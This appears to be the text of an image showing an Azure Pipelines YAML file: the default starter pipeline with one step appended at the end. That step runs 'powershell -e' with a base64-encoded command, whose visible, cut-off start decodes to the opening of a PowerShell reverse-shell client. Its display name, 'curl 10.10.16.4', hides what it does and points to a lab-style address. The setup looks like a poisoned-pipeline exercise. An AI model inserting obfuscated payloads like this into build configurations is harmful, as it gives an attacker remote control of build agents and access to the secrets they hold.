 4 # Add steps that build, run tests, deploy, and more:
5 # https://aka.ms/yaml
6
7 trigger:
8 - master
9
10 pool: 'Setup'
11
12 steps:
13 - script: echo Hello, world!
14   displayName: 'Run a one-line script'
15
16 - script: |
17     echo Add other tasks to build, test, and deploy your project.
18     echo See https://aka.ms/yaml
19     echo
20   displayName: 'Run a multi-line script'
21
22 - script: powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYg
23   displayName: 'curl 10.10.16.4'